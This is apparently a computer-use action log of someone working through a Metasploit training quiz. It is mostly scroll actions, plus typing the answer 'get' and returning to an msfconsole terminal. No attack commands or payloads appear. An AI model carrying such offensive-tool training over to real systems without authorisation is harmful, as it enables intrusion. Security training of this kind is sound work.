
{"action": "scroll", "coordinate": [769, 179], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [769, 178], "scroll_direction": "up", "scroll_amount": 12}

{"action": "scroll", "coordinate": [769, 178], "scroll_direction": "up", "scroll_amount": 9}

{"action": "scroll", "coordinate": [769, 178], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [772, 179], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [546, 192], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [543, 193], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [540, 192], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [535, 194], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [535, 194], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [535, 192], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [535, 193], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [532, 195], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [532, 195], "scroll_direction": "up", "scroll_amount": 20}

{"action": "scroll", "coordinate": [532, 195], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [522, 193], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [766, 185], "scroll_direction": "down", "scroll_amount": 1}

Step: Answer the three-letter variable-viewing question with get
{"action": "left_click", "coordinate": [58, 294]}
{"action": "type", "text": "ger"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "t"}
{"action": "key", "text": "Return"}

Step: View and close the null-value question's hint, then return to the msfconsole terminal
{"action": "key", "text": "Escape"}
